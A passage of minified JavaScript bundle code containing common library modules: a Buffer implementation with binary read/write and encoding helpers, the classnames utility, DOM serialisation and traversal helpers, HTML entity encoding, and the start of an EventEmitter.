e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function N(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function D(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||N(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||N(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||N(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||N(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||N(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||N(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||N(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||N(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||N(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||N(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||N(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||N(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||N(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||N(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||D(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||D(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);D(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);D(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var 